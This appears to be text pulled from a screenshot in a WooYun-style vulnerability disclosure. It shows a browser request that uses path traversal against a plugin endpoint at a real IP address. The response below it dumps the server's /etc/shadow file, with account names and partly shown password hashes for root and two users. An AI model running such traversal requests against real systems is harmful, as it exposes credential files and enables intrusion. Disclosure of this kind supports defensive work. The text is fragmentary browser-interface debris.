 211.138.195.223:9090/webapi/plugin?cls=/../../../../../../../../../../../../
百度
Lenovo 收藏夹栏 百度 Google EOMS 新浪首页 Chrome 网_ 关注黑客与 WooYun.or WooYun(白 收藏 其它收藏
http://211.138.195.223:9 http://211.138.195.223:9
root:$1 K1:15587:0:99999:7::: bin:*:15587:0:99999:7::: daemon:*:15587:0:99999:7::: adm:*:15587:0:99999:7::: lp:*:15587:0:99999:7::: sync:*:15587:0:99999:7:::
shutdown:*:15587:0:99999:7::: halt:*:15587:0:99999:7::: mail:*:15587:0:99999:7::: news:*:15587:0:99999:7::: uucp:*:15587:0:99999:7::: operator:*:15587:0:99999:7::: games:*:15587:0:99999:7:::
gopher:*:15587:0:99999:7::: ftp:*:15587:0:99999:7::: nobody:*:15587:0:99999:7::: nscd:!!:15587:0:99999:7::: vcsa:!!:15587:0:99999:7::: rpc:!!:15587:0:99999:7::: mailnull:!!:15587:0:99999:7:::
smmsp:!!:15587:0:99999:7::: pcap:!!:15587:0:99999:7::: ntp:!!:15587:0:99999:7::: sshd:!!:15587:0:99999:7::: rpcuser:!!:15587:0:99999:7::: nfsnobody:!!:15587:0:99999:7::: dbus:!!:15587:0:99999:7:::
avahi:!!:15587:0:99999:7::: haldaemon:!!:15587:0:99999:7::: avahi-autoipd:!!:15587:0:99999:7::: distcache:!!:15587:0:99999:7::: mysql:!!:15587:0:99999:7::: apache:!!:15587:0:99999:7:::
postgres:!!:15587:0:99999:7::: webalizer:!!:15587:0:99999:7::: oprofile:!!:15587:0:99999:7::: squid:!!:15587:0:99999:7::: named:!!:15587:0:99999:7::: xfs:!!:15587:0:99999:7::: gdm:!!:15587:0:99999:7:::
sabayon:!!:15587:0:99999:7::: dovecot:!!:15587:0:99999:7::: ais:!!:15587:0:99999:7::: ldap:!!:15587:0:99999:7::: uuidd:!!:15587:0:99999:7::: cyrus:!!:15587:0:99999:7::: exim:!!:15587:0:99999:7:::
amanda:!!:15587:0:99999:7::: mailman:!!:15587:0:99999:7::: pvm:!!:15587:0:99999:7::: quagga:!!:15587:0:99999:7::: radvd:!!:15587:0:99999:7::: privoxy:!!:15587:0:99999:7::: postfix:!!:15587:0:99999:7:::
radiusd:!!:15587:0:99999:7::: tomcat:!!:15587:0:99999:7::: pegasus:!!:15587:0:99999:7::: piranha:!!:15587:0:99999:7::: luci:!!:15587:0:99999:7::: ricci:!!:15587:0:99999:7::: renyh:$1
:15670:0:99999:7::: weihu:$1$ :15670:0:99999:7:::
www.wooyun.org